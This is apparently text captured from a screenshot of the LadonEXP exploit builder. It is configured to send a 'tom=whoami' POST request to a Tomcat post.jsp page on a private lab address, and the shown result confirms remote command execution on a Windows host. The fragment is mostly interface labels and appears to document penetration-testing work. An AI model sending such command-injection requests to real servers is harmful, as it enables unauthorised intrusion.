 LadonEXP
TargetURL: http://192.168.188.2:8080/post.jsp
Build EXE
Method: POST AllowRedirect UserAgent EscapeChar Code
AddURL:
Test EXE
Post Data: tom=whoami
Put Data:
c:\windows\system32\cmd.exe
Path: C:\Users\null\Desktop\tomcat-8.5.39\output\build\webapps\ROOT
Res: win7-dep2\null
C:\Users\null\Desktop\Ladon10.10>_